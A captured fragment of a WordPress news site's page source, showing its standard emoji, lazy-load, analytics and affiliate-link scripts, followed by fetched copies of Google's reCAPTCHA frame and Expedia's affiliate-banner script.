<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="20d45e6193bcd1b60c02b1f7-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>

<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="20d45e6193bcd1b60c02b1f7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="20d45e6193bcd1b60c02b1f7-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pOHQyBRc1Z5KIT0mCXOF7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767669323152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js
body_size: 2075
content:
(function initialize(window, document) {
  'use strict';

  window.eg = window.eg || {};
  window.eg.affiliate = window.eg.affiliate || {};
  window.eg.affiliate.banners = window.eg.affiliate.banners || {};
  window.eg.affiliate.banners.elements = window.eg.affiliate.banners.elements || {};

  function toArray(value /* any */) {
    return Array.prototype.slice.call(value);
  }

  function isEmpty(value /* any */) {
    return [undefined, null, 'undefined', 'null', ''].indexOf(value) > -1;
  }

  function getClassName(/* Arguments<string> */) {
    return toArray(arguments).join(' ');
  }

  function getCleanInput(value /* any */) {
    return typeof value === 'string' ? value.replace(/^\s*(\S*)\s*$/, '$1') : value;
  }

  function getUrlSearch(urlSearchParams /* [[string, any]] */) {
    const urlSearch = urlSearchParams
      .map(function urlSearchParamMapper(urlSearchParam /* [string, any] */) {
        const key = urlSearchParam[0];
        const value = urlSearchParam[1];

        return !isEmpty(value) ? key + '=' + encodeURIComponent(value) : undefined;
      })
      .filter(Boolean)
      .join('&');

    return urlSearch ? '?' + urlSearch : '';
  }

  function getGeneratedInstanceId() {
    const base = 36;

    const timestamp = Date.now().toString(base);
    const key = Math.random().toString(base).substring(2);

    return timestamp + key;
  }

  if (!window.eg.affiliate.banners.initialized) {
    let bannersUrl;

    (function assets() {
      const head = document.querySelector('head');

      const script = document.querySelector('.eg-affiliate-banners-script');
      const scriptClassName = script.getAttribute('class');
      const scriptUrl = script.getAttribute('src');

      const link = document.createElement('link');
      const linkClassName = scriptClassName.replace('script', 'style');
      const linkUrl = scriptUrl.replace('js', 'css');

      link.className = linkClassName;
      link.rel = 'stylesheet';
      link.href = linkUrl;

      head.appendChild(link);

      bannersUrl = scriptUrl.replace(/(.*\/products\/banners).*/, '$1');
    })();

    window.addEventListener('DOMContentLoaded', function handleDOMContentLoaded() {
      if (!window.eg.affiliate.banners.loaded) {
        (function elements() {
          const elements = toArray(document.querySelectorAll('.eg-affiliate-banners'));

          elements.forEach(function elementMapper(element) {
            const program = getCleanInput(element.getAttribute('data-program'));

            const layout = getCleanInput(element.getAttribute('data-layout'));
            const image = getCleanInput(element.getAttribute('data-image'));
            const message = getCleanInput(element.getAttribute('data-message'));
            const link = getCleanInput(element.getAttribute('data-link'));

            const networkId = getCleanInput(element.getAttribute('data-network'));

            // direct
            const mdpcid = getCleanInput(element.getAttribute('data-mdpcid'));

            // pz
            const camRef = getCleanInput(element.getAttribute('data-camref'));
            const pubRef = getCleanInput(element.getAttribute('data-pubref'));
            const adRef = getCleanInput(element.getAttribute('data-adref'));

            const instance = getGeneratedInstanceId();

            element.setAttribute('data-instance', instance);

            const bannersUrlSearch = getUrlSearch([
              ['program', program],

              ['layout', layout],
              ['image', image],
              ['message', message],
              ['link', link],

              ['network', networkId],

              // direct
              ['mdpcid', mdpcid],

              // pz
              ['camref', camRef],
              ['pubref', pubRef],
              ['adref', adRef],

              ['instance', instance],
            ]);

            const frame = document.createElement('iframe');

            frame.className = getClassName('eg-affiliate-banners-frame');
            frame.src = bannersUrl + bannersUrlSearch;
            frame.style.width = '0';
            frame.style.height = '0';
            frame.style.margin = 'auto';
            frame.style.border = 'none';

            element.appendChild(frame);

            window.eg.affiliate.banners.elements[instance] = element;
          });
        })();

        (function events() {
          function checkMessageEventOrigin(event, origins) {
            return event && origins.indexOf(event.origin) !== -1;
          }

          function checkMessageEventDataType(event, types) {
            return event && event.data && types.indexOf(event.data.type) !== -1;
          }
          window.addEventListener('message', function handleMessage(event /* MessageEvent */) {
            if (
              checkMessageEventOrigin(event, [
                'https://creator.expediagroup.com',
                'https://creatorexpediagroupcom.staging.exp-test.net',
                'https://creatorexpediacom.sandbox.exp-test.net:8443/',
                'https://localhost:8443',
              ]) &&
              checkMessageEventDataType(event, ['eg-affiliate-banners/resize'])
            ) {
              const meta = event.data.meta;
              const payload = event.data.payload;

              const element = window.eg.affiliate.banners.elements[meta.instance];
              const frame = element.querySelector('.eg-affiliate-banners-frame');

              frame.style.width = payload.frame.style.width;
              frame.style.height = payload.frame.style.height;
            }
          });
        })();

        window.eg.affiliate.banners.loaded = true;
      }
    });

    window.eg.affiliate.banners.initialized = true;
  }
})(window, document);
